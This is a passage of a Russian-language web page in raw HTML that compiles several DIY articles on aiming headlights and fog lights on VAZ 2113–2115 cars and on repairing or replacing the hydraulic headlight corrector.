обязательно. Установка на ручник часто меняет положение кузова относительно дорожного полотна, поэтому следует пользоваться подпоркой для колеса или обычной палкой.</p><p>Корректируя каждую фару отдельно, можно добиться максимально точного результата положения луча. Настроенная правильно оптика ВАЗ не слепит встречных участников движения и качественно освещает дорожное полотно.</p><h3>Регулировка элементами фары</h3><p>Настройка фар на ВАЗ 2114 производится с помощью встроенной системы изменения углов рефлектора. Винты, регулирующие расположение светового пучка, находятся на тыльной части оптики в верхних углах.</p><p style="clear: both"><noscript><img decoding="async" src="https://infokuzov.ru/wp-content/uploads/2018/12/Provoda-podklyucheniya-i-regulirovochnyj-vint.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2018/12/Provoda-podklyucheniya-i-regulirovochnyj-vint.jpg" /></p><p>Чтобы поднять луч, нужно повернуть регулятор, расположенный ближе к указателю поворотов. Для корректировки фары в вертикальном положении нужно использовать рычаг, который размещен ниже и находится рядом с решеткой радиатора.</p><h2>Настройка противотуманных фонарей</h2><ul><li>подготовка автомобиля;</li><li>составление схемы;</li><li>корректировка.</li></ul><p>Подготовительные шаги ничем не отличаются от действий, выполняемых перед корректировкой основных фар. Противотуманки должны быть чистыми, колеса накачанными, а багажник — пустым.</p><p style="clear: both"><noscript><img decoding="async" src="https://infokuzov.ru/wp-content/uploads/2018/12/Svetovoj-potok-ot-PTF.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2018/12/Svetovoj-potok-ot-PTF.jpg" /></p><p>Настраивая противотуманки, следует использовать специальную схему, которая составляется самостоятельно. Для этого требуется:</p><ol><li>Поставить машину на расстоянии в 5-10 метров от стены.</li><li>Замерить высоту центра фары и отметить линией на схеме.</li><li>Перенести на стенку отметки центра машины и противотуманок.</li><li>Прочертить линию на 10-12 сантиметров ниже отметки высоты противотуманок.</li></ol><p>Для корректировки оптики нужно проворачивать винт, пока луч не выйдет на уровень, отмеченный на плане. Если не регулируется фара, следует очистить шляпку болта и осмотреть ее на предмет закисания. Для смазки деталей можно воспользоваться аэрозолем WD-40. Если болт крутится, а рефлектор стоит на месте, потребуется демонтаж противотуманки и проверка целостности механизма.</p><h2>Виды фонарей на ВАЗ 2114</h2><p>Регулировать фары на ВАЗ собственными руками очень просто. Конструкция позволяет совершать корректировку без снятия дополнительных пластиковых элементов и аккумулятора.</p><p>В ВАЗ 2114 используются следующие типы световых источников:</p><p>Настройка ближнего и дальнего света осуществляется с помощью двух встроенных винтов, находящихся в корпусе основной оптики.</p><p>Для корректировки противотуманок не требуется демонтировать бампер. Отвертка помещается в специальное отверстие, в котором находится болт.</p><h2>Как определить неполадки в оптике</h2><p>Необходимость корректировки света потребуется в следующих случаях:</p><ul><li>лампы сильно светят вверх или вниз;</li><li>смещен луч в одну из сторон;</li><li>неравномерная яркость фар при осмотре автомобиля;</li><li>недостаточная сила света, не видна четкая галка;</li><li>не работает одна из фар.</li></ul><p>Настроенная оптика ВАЗ 2114 или модели 2115 отлично справляется с любыми погодными условиями. Для определения недостатков следует проводить визуальный осмотр работоспособности ламп раз в неделю, а корректировку проводить не реже 1 раза в сезон.</p><h2>Устанавливаем и регулируем гидрокорректор фар на ВАЗ 2114: инструкция для новичков</h2><p style="clear: both"><noscript><img decoding="async" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D0%B3%D0%B8%D0%B4%D1%80%D0%BE%D0%BA%D0%BE%D1%80%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D1%84%D0%B0%D1%80-%D0%BD%D0%B0-%D0%92%D0%90%D0%97-2114-696x682.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D0%B3%D0%B8%D0%B4%D1%80%D0%BE%D0%BA%D0%BE%D1%80%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D1%84%D0%B0%D1%80-%D0%BD%D0%B0-%D0%92%D0%90%D0%97-2114-696x682.jpg" /></p><p style="clear: both">В зависимости от состояния автомобиля и его подвески, загруженности машины может изменяться правильность установки фар и направление светового потока. Фары на ВАЗ 2114 можно регулировать учитывая разные факторы, для этого используется специальный прибор, который называется гидрокорректор. Так, если багажник автомобиля загружен под завязку, то передняя часть машины поднимается и луч света лучше опустить. Таким образом, будет удобно освещена дорога, а не все вокруг машины. И встречные водители не будут ослепляться при корректировке светового потока. <br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D0%B3%D0%B8%D0%B4%D1%80%D0%BE%D0%BA%D0%BE%D1%80%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D1%84%D0%B0%D1%80-%D0%BD%D0%B0-%D0%92%D0%90%D0%97-2114.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D0%B3%D0%B8%D0%B4%D1%80%D0%BE%D0%BA%D0%BE%D1%80%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D1%84%D0%B0%D1%80-%D0%BD%D0%B0-%D0%92%D0%90%D0%97-2114.jpg" /></p><h2>УСТРОЙСТВО КОРРЕКТОРА</h2><p>Гидрокорректор фар представляет собой цельное неразъёмное устройство, которое предназначено для изменения положения светового луча путем изменения давления жидкости внутри патрубков. Для автомобилей этого семейства блок корректора имеет неразъёмный вид, поэтому он даже не подлежит ремонту, тем более самостоятельному. При выходе его из строя нужно заменить поломавшиеся элементы на новые и отрегулировать свет фар по норме.</p><p>Большинство конструкций гидрокорректоров на ВАЗ 2114 имеют следующий вид:</p><ol><li>Главный цилиндр, который крепится под приборной панелью;</li><li>Небольшие рабочие цилиндры, которые крепится под фарами, они нужны чтобы поднять фары на ВАЗ 2114;</li><li>Рабочая жидкость, которая стойка к низким и очень высоким температурам;</li><li>Трубопроводы, которые эту жидкость содержат. Всегда закрепляются хомутами.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/tyuning/zamena-glushitelya-na-priore-svoimi-rukami.html" target="_blank" rel="dofollow" class="u5bae1ff3accb49d83b24cc79af09860f"><style>.u5bae1ff3accb49d83b24cc79af09860f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5bae1ff3accb49d83b24cc79af09860f:active, .u5bae1ff3accb49d83b24cc79af09860f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5bae1ff3accb49d83b24cc79af09860f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5bae1ff3accb49d83b24cc79af09860f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5bae1ff3accb49d83b24cc79af09860f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5bae1ff3accb49d83b24cc79af09860f:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Замена глушителя на приоре своими руками</span></div></a></div><h2>ПРИНЦИП ДЕЙСТВИЯ</h2><p><strong>Когда водитель решает, что нужна настройка фар он для этого поворачивает специальную рукоять в салоне автомобиля. Она управляет давлением в системе трубопроводов корректора.</strong>Соответственно, когда нужно чтобы фары опустились вниз происходит все следующим образом:</p><p><ul> Ручка поворачивается вниз;</p></ul><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D1%80%D1%83%D1%87%D0%BA%D0%B0-%D0%B3%D0%B8%D0%B4%D1%80%D0%BE%D0%BA%D0%BE%D1%80%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0-%D1%84%D0%B0%D1%80-%D0%B2%D0%B0%D0%B7-2114.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D1%80%D1%83%D1%87%D0%BA%D0%B0-%D0%B3%D0%B8%D0%B4%D1%80%D0%BE%D0%BA%D0%BE%D1%80%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0-%D1%84%D0%B0%D1%80-%D0%B2%D0%B0%D0%B7-2114.jpg" />Переключатель в салоне выглядит так</li><li>Давление в системе падает;</li><li>Рабочий шток входит в корпус;</li><li>Фара опускается.</li></ul><p>Исходя из этого, можно сказать, что основную часть времени в рабочих механизмах поддерживается высокое давление, это нужно для поддержания горизонтального положения фары.</p><p>Зимой, или в переходной период, когда температура на улице и в подкапотном пространстве сильно отличаются друг от друга трубопроводы и уплотнительные резинки могут расслаиваться, и рабочая жидкость может вытекать. Корректор фар при этом, скорее всего, выйдет из строя, а рабочие цилиндры заклинят и будут требовать полной замены.</p><p>В плане калибровки устройства, то подойдет инструкция от любого отечественного гидрокорректора. Это связано с тем, что конструктивно все они выполнены очень схоже и разобраться самостоятельно можно в любом из них.</p><p><iframe src="https://youtube.com/embed/BvxVg6tw758"></iframe></p><h2>САМОСТОЯТЕЛЬНЫЙ РЕМОНТ</h2><p>При полном выходе из строя гидрокорректора все, что можно сделать – поменять его полностью на новый и все. Но если не работает гидрокорректор фар, то можно провести определенные манипуляции и точно выяснить в чем причина поломки, возможно, удастся вернуть им работоспособность не растрачиваясь на новые комплектующие.</p><p>Итак, если машина изменила свой угол наклона, а поменять направление светового пучка не получается, то работоспособность проверяется таким образом:</p><ol><li>В первую очередь нужно внимательно осмотреть состояние всех трубочек и резинок. Даже малейшие подтеки недопустимы;</li><li>Если подтеканий не было найдено или их устранение не принесло результатов, то нужно изучить состояние каждого рабочего цилиндра. Чтобы настроить фары было удобнее нужно снять рабочие цилиндры с каждой фары. Потом замеряется ход каждого штока – в нормальных условиях он равен 6.5 – 7.5 мм;</li><li>Если и эти диагностические мероприятия не заставили гидрокорректор фар ВАЗ 2114 нормально работать, то поломка кроется в главном блоке, а тогда лучше просто заменить весь механизм на новый.</li></ol><h2>МОНТАЖ НОВОГО УСТРОЙСТВА</h2><p>Если решено ставить новый корректор фар, то и на этот счет есть подробная инструкция. Мы рассмотрим в какой последовательности снять старый гидрокорректор и как настроить фары на ВАЗ 2114, а новый просто ставиться в точности наоборот. Итак, пошагово инструкция выглядит так:</p><ul><li>Находим все хомуты, которые закрепляют трубопроводы с рабочей жидкостью и снимаем их, отвернув болты;</li><li>Возвращаемся в кабину, где аккуратно снимаем вращающуюся ручку с посадочного места на основном цилиндре;</li><li>Откручиваем все болты, на которых держится основной цилиндр и снимаем его;</li><li>Снимаем рабочие цилиндры с фар и вытаскиваем их через салон;</li></ul><h2>ДОРАБОТКА КОРРЕКТОРА СВОИМИ РУКАМИ</h2><p>При плановом техническом обслуживании также может потребоваться регулировка фар ваз 2114 своими руками. Чаще всего такое бывает, когда гидрокорректор перестал работать исправно, но не вышел из строя полностью.</p><p>Самая распространённая причина такого частичного выхода из строя – отсутствие нормального зацепления рычага и штока в рабочем цилиндре. В нормальных условиях конец штока должен быть зацеплен с рычагом, другой конец которого упирается в еще один шток. Последний же воздействует с самой фарой, подвигает ее в нужном направлении. Проще говоря, этот механизм напоминает своеобразные качели, точка опоры которых находится на регулировочному болту.</p><p>Регулировка фар ВАЗ своими руками заключается как раз в проверке положения этого болта. Если он был закручен до конца, то конец рычага с одной или другой стороны просто может выскочить. Также болт необходимо выставить так, чтобы опускались и поднимались с минимальным усилием для водителя. <br /><iframe src="https://youtube.com/embed/b5Mw6cfOfaI"></iframe> <br /><iframe src="https://youtube.com/embed/Fx7nuWXJt6Y"></iframe></p><h2>ЗАМЕНА КОРРЕКТОРА НА БОЛЕЕ СОВЕРШЕННЫЙ</h2><p>На автомобилях серии ВАЗ 2114 установлен штатный гидравлический корректор положения световых приборов. А на новых машинах уже применяется электрический корректор. Многие водители заменяют штатный на новый, чтобы улучшить свет фар на ВАЗ 2114. Основное отличие от гидравлического здесь заключается в полном отсутствии шланг с рабочей жидкостью – всю работу здесь делают электромоторы. Замена гидрокорректора фар ВАЗ 2114 производится очень легко, так как он занимает положенное место гидрокорректора.</p><p>Замена происходит по таком алгоритму:</p><ol><li>Снимаем клемму АКБ, чтобы нас не ударило током;</li><li>Открутив основной цилиндр под панелью, вращая его против часовой стрелки снимаем устройство и его рычаг;</li><li>Заменяем уплотнительное кольцо перехода кабины в подкапотное пространство;</li><li>Прикручиваем на освободившееся место электрический корректор;</li><li>От главного устройства минусовой провод крепим к кузову, а плюсовой закрепляем на выводе под номером 20 колодки кабелей под панелью машины;</li><li>Вдоль кабелей прокладываем проводку к исполнительным моторам на фарах;</li><li>Подключаем минусовую клемму АКБ обратно и проверяем, что у нас получилось.</li></ol><p><em>Теперь мы знаем, как самостоятельно настроить фары на ВАЗ 2114 и впредь трудностей возникать не должно.</em></p><h2>Регулировка света фар на ВАЗ 2113, ВАЗ 2114, ВАЗ 2115</h2><p style="clear: both"><noscript><img decoding="async" src="https://vaz-russia.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-russia.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p><strong>Добро пожаловать!</strong> <br />Свет фар – его приходиться регулировать, особенно после покупки Б/У автомобиля бывает старые хозяева регулируют свет под себя и поэтому при езде на таком автомобиле, либо начинаешь слепить глаза встречным водителям, либо же фары настолько опущены низко, что и дороги толком не видно, ну а по сути регулировать их нужно после замены ламп, потому что разные лампы светят по своему, то есть какие то лампы сильно светят, а какие то нет.</p><p><strong>Краткое содержание:</strong></p><h2>Как отрегулировать фары на ВАЗ 2113-ВАЗ 2115?</h2><p><strong>Примечание!</strong> <br />На самом деле фары очень легко регулируются на этих автомобилях, вот если брать классику, то для того чтобы там фары отрегулировать, нужно будет взять отвёртку и крутить при помощи неё регулировочные винты, а на автомобилях семейства Самара 2 всё просто, достаточно только на руки перчатки одеть чтобы не испачкаться и мелом ещё запастись, это нужно чтобы схему нарисовать на стене на которой вы и будете регулировать фары, если вы что то не поняли, если у вас возник вопрос: «Что за стена нужна и зачем схему на ней рисовать?» то в таком случае просто читайте инструкцию дальше и вы всё поймёте!</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/ustanovit-setku-v-bamper.html" target="_blank" rel="dofollow" class="u8d19d7054c494d57734c99b9d3bd2ae7"><style>.u8d19d7054c494d57734c99b9d3bd2ae7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8d19d7054c494d57734c99b9d3bd2ae7:active, .u8d19d7054c494d57734c99b9d3bd2ae7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8d19d7054c494d57734c99b9d3bd2ae7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8d19d7054c494d57734c99b9d3bd2ae7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8d19d7054c494d57734c99b9d3bd2ae7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8d19d7054c494d57734c99b9d3bd2ae7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Установить сетку в бампер</span></div></a></div><p>1) Прежде чем приступать к регулировки, подумайте как вы её будете делать (Правильно или на глаз), если на глаз то никакую схему рисовать не нужно, просто винты покрутите и всё (Об этих винтах чуть позже), если же вы желаете правильно пучок света фар направить, то в таком случае сперва разыщите ровную поверхность на которую можно поставить автомобиль (Асфальт лучше всего) и напротив этой поверхности должна быть так же строго вертикальная стена, как вы видите на фото чуть ниже, автомобиль от этой стены вам нужно будет поставить на расстоянии в 5 метров (Кроме стены, можно использовать листы фанеры или ещё что ни будь, что вам придёт в голову), после этого мелом начертите на фанере или же на стене три вертикальных линии, одна из этих линий как вы уже видите по фото должна находиться в самом центре (В центральной части передка автомобиля) и идти до самого конца в низ (Линия «О» это), вторые же линии это боковые (Они должны быть начерчены, строго от центра фар) на фото они ещё буквами «А» и «В» указаны, тоже самое и горизонтальной линией 1 которая тоже должна быть начерчена начиная от центра фар и последняя линия это горизонтальная цифрой 2 которая указана, она чуть ниже первой линии (На 650 мм.) должна быть начерчена.</p><p style="clear: both"> <noscript><img decoding="async" src="https://vaz-russia.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-russia.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p><strong>Примечание!</strong> <br />Но есть одно Но! Прежде чем ко всей этой регулировки приступать, чтобы она более точной была, проверьте сперва насколько у вас шины накачаны по необходимости до качайте их до нужного уровня, кроме этого сотрите всю грязь с фар чтобы они хорошо светили, а так же заправьте автомобиль (Если нет возможности полностью заправить, то пол бака хотя бы залейте) и посадите за руль своего друга или какого либо человека массой 75 килограмм примерно, ну и в завершение в боковой части качните автомобиль чтобы пружины подвески установились!</p><p>Ах да кой что ещё нужно будет сделать, ручку гидро-корректора фар поставьте в положение один водитель (Это цифра 0), ниже мы закрепили фото на котором ручка гидро-корректора указана красной стрелкой (Это было сделано для тех, кто не знает что такое корректор фар), данную ручку вам и нужно будет в положение 0 повернуть, на фото его к сожалению не видно, потому что эта цифра находиться сверху а верхнюю часть панель закрывает, кроме этого на фото всё показано на примере автомобиля ВАЗ 2110 а не ВАЗ 2114, поэтому у вас данная ручка корректора немного но может отличаться, но объясним вам в двух словах где она находиться, а именно она располагается на автомобиле с торпедой ВАЗ 2114 возле дефлектора в левой части (Если на водительское кресло сесть), возле этого корректора ещё одна ручка есть вы сразу её найдёте после того как в салон своего автомобиля на водительское кресло сядете!</p><p style="clear: both"> <noscript><img decoding="async" src="https://vaz-russia.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-russia.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>2) Теперь переходим собственно к регулировки, закройте в начале одну фару у своего автомобиля (При помощи чёрной тряпки можно) и после этого переходите к регулировки той фары, которая не закрыта тряпкой, для её регулировки отройте капот у автомобиля и с обратной стороны блока-фары разыщите два ручных винта, один из которых нужен для регулировки пучка света по вертикальной плоскости (Это винт 1), а другой по горизонтальной (Это винт 2), всё что указано цифрами 3, 4, 5 на фото вы уже не трогайте, так вот при помощи этих винтов отрегулируйте свет фар таким образом, как показано на фотографии (На схеме имеет ввиду) чуть выше, а именно обратите своё внимание особо на точки «Е» которые появились посредством прохождения линий («А», «В») и линии «2».</p><p style="clear: both"> <noscript><img decoding="async" src="https://vaz-russia.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-russia.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p><strong>Дополнительный видео-ролик:</strong> <br />Более подробно но без схемы, просто для того чтобы вы понимали принцип регулировки фар, просмотрите для этого ролик который размещён чуть ниже, в нём правда автомобиль семейства не Самара 2, а семейства Самара показан, но суть регулировки одна и на обоих этих моделях машин можно сказать она полностью совпадает.</p><p><iframe src="https://youtube.com/embed/sbRTX5DptXU?feature=oembed"></iframe></p><h2>Почему не регулируется фара на ВАЗ-2114: основные причины</h2><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/11/regulyator-fari-iz-salona-995x224.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/11/regulyator-fari-iz-salona-995x224.jpg" /></p><p>Многие автомобилисты сталкивались с тем, что на ВАЗ-2114 не регулируется фара, но не все понимают, с чем это может быть связано. В данной статье, рассмотрим, причины возникновения такого эффекта, а также возможные варианты решения проблемы.</p><h2>На видео ремонт гидрокорректора фары</h2><p>На видео показано, как в полевых условиях отремонтировать гидрокооректор фары. Если гидрокорректор неисправен, то свет лампы «падает» в самый низ — на землю. Ехать с такой фарой ночью- <strong>опасно</strong> !</p><h2>Основные причины</h2><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/10/faru.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/10/faru.jpg" /></p><p>Свет отрегулированных фар автомобиля</p><p><strong>Прежде чем рассмотреть данный вопрос необходимо понимать, что причин может быть несколько. Итак, рассмотрим, возможные варианты неисправности:</strong></p><ul><li>Поломка гидрокорректора.</li><li>Выпала линза с фары.</li><li>Разбитая фара.</li></ul><h3>Демонтаж фары</h3><p>Для того, чтобы точно и четко определить неисправность, необходимо демонтировать фару. Рассмотрим, последовательность действий:</p><p><ol> Проводим демонтаж решетки радиатора.</p></ol><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/10/reshetka-radiatora-300x300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/10/reshetka-radiatora-300x300.jpg" /> <noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/10/reshetka-radiatora-300x300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/10/reshetka-radiatora-300x300.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/11/demontirovannaia-reshetka-300x300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/11/demontirovannaia-reshetka-300x300.jpg" /> <noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/11/demontirovannaia-reshetka-300x300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/11/demontirovannaia-reshetka-300x300.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/11/kreplenie-fari-650x429.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/11/kreplenie-fari-650x429.jpg" /></p><p>В кружке болт крепления фары</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/11/bez-fari-650x297.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/11/bez-fari-650x297.jpg" /></p><p>Сборка проводится в обратном порядке.</p><h3>Замена гидрокорректора</h3><p>Нечасто, но во многих случаях, причиной неисправности невозможности отрегулировать фару становится гидрокорректор. Итак, рассмотрим процесс демонтажа данного элемента:</p><p><ol> На фаре находим гидрокорректор, и выкручиваем его с посадочного места крепления.</p></ol><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/10/1.-demontag-korrektora.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/10/1.-demontag-korrektora.jpeg" /> <noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/10/1.-demontag-korrektora.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/10/1.-demontag-korrektora.jpeg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/11/snytie-gidrokorrektora-500x361.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/11/snytie-gidrokorrektora-500x361.jpg" /> <noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/11/snytie-gidrokorrektora-500x361.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/11/snytie-gidrokorrektora-500x361.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/10/2.-demontag-rukojztki-650x396.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/10/2.-demontag-rukojztki-650x396.jpeg" /></p><p>Демонтируем регулятор гидрокорректора салона</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/10/3.-demontag-rukojztki-paneli-650x359.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/10/3.-demontag-rukojztki-paneli-650x359.jpeg" /></p><p>Снимаем рукоятку управления светом</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/11/plastikovaia-nakladka-650x301.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/11/plastikovaia-nakladka-650x301.jpg" /></p><p>Снимаем пластиковую накладку с ручки управления гидрокорректора фар</p><p>Источники:</p><p><a href="https://avtozvuk.info/gidrokorrektor-far-vaz-2114-remont-regulirovka-zamena.html" rel="nofollow noopener noreferrer" target="_blank">https://avtozvuk.info/gidrokorrektor-far-vaz-2114-remont-regulirovka-zamena.html</a><br /> <a href="https://infokuzov.ru/remont/regulirovka-far-na-vaz-2114" rel="nofollow noopener noreferrer" target="_blank">https://infokuzov.ru/remont/regulirovka-far-na-vaz-2114</a><br /> <a 